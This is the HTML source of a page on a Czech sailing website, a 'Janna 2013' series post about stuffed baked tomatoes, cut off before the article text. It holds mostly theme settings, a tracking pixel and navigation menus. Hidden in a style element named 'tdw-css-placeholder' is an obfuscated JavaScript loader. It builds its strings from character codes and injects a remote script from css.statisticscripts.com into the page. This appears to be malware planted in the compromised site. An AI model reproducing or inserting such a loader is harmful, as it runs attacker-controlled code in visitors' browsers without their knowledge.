var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="89b907125b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-image:url("http://krasajachtingu.cz/wp-content/uploads/2015/12/podkladKJN_mapa_1680_svetla.jpg")}</style>

<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
  n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
  document,'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1625869270976175');
  fbq('track', 'PageView');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://krasajachtingu.cz/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/category/serialy/",
                    "name": "SERIÁLY"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/category/serialy/janna/",
                    "name": "Janna"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/8-janna-2013-pecena-rajcata-plnena-cizrnou/",
                    "name": "8. Janna 2013: Pečená rajčata plněná cizrnou"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-180x180.png" />
<meta name="msapplication-TileImage" content="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{let_lmyukhwuna=String;letaickzihs="f"+"ro"+_lmyukhwuna['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_gtyvxw="s"+"c"+_lmyukhwuna[aickzihs](114,105,112,116),_hgulnk="c"+"re"+_lmyukhwuna[aickzihs](97,116,101,69,108,101,109,101,110,116),afposvfed="s"+_lmyukhwuna[aickzihs](114,99),aetqbhvhnbom=_lmyukhwuna[aickzihs](105,100),adsvlueu="cu"+"rre"+_lmyukhwuna[aickzihs](110,116,83,99,114,105,112,116);varalygxvkaeygr="pa"+"r"+_lmyukhwuna[aickzihs](101,110,116,78,111,100,101),_pzlcwezl="i"+"ns"+_lmyukhwuna[aickzihs](101,114,116,66,101,102,111,114,101),_yaptf="ge"+"El"+_lmyukhwuna[aickzihs](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aoaqfs="h"+"e"+_lmyukhwuna[aickzihs](97,100),amkgeunfs="ap"+"p"+_lmyukhwuna[aickzihs](101,110,100,67,104,105,108,100),_shwd=document;let_rizcro="t"+"e"+_lmyukhwuna[aickzihs](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amibvafzz=_shwd[_hgulnk](_gtyvxw),_gdhgwbsw=_lmyukhwuna[aickzihs](104,116,116,112,115,58,47,47)+_lmyukhwuna[aickzihs](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_lmyukhwuna[aickzihs](47)+_lmyukhwuna[aickzihs](115,111,117,114,99,101,115)+_lmyukhwuna[aickzihs](47)+"p"+"o"+_lmyukhwuna[aickzihs](115,116,46,106,115);amibvafzz[afposvfed]=_gdhgwbsw;amibvafzz[aetqbhvhnbom]=_rizcro;if(_shwd[adsvlueu]){_shwd[adsvlueu][alygxvkaeygr][_pzlcwezl](amibvafzz,_shwd[adsvlueu])}else{_shwd[_yaptf](aoaqfs)[0][amkgeunfs](amibvafzz)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-15265 single-format-standard wp-theme-Newspaper 8-janna-2013-pecena-rajcata-plnena-cizrnou global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp" class="td-mobile-main-menu"><li id="menu-item-29024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li id="menu-item-29026" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li id="menu-item-29027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li id="menu-item-30098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li id="menu-item-29188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li id="menu-item-29021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li id="menu-item-29029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li id="menu-item-29030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li id="menu-item-29031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li id="menu-item-29032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li id="menu-item-29161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li id="menu-item-29033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li id="menu-item-29034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li id="menu-item-29035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li id="menu-item-29162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li id="menu-item-29036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li id="menu-item-29037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li id="menu-item-29038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li id="menu-item-29163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li id="menu-item-29039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li id="menu-item-29040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li id="menu-item-30469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li id="menu-item-29164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li id="menu-item-29041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li id="menu-item-29042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li id="menu-item-29025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li id="menu-item-29044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li id="menu-item-29045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li id="menu-item-29046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li id="menu-item-29047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li id="menu-item-29048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li id="menu-item-30534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li id="menu-item-29184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

        
            <style>.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style>

            <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://krasajachtingu.cz/">
                                        <span class="td-logo-text">Krása jachtingu</span>
                                    </a>
                                                                        <span class="td-tagline-text">... krásné je plout</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                                                            <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
                                                                        <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
                                                                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                                                            </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://krasajachtingu.cz/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in SERIÁLY" class="entry-crumb" href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Janna" class="entry-crumb" href="https://krasajachtingu.cz/category/serialy/janna/">Janna</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">8. Janna 2013: Pečená rajčata plněná cizrnou</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-15265" class="post-15265 post type-post status-publish format-standard has-post-thumbnail category-janna tag-tchajwan" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li><li class="entry-category"><a  href="https://krasajachtingu.cz/category/serialy/janna/">Janna</a></li></ul>
            <header class="td-post-title">
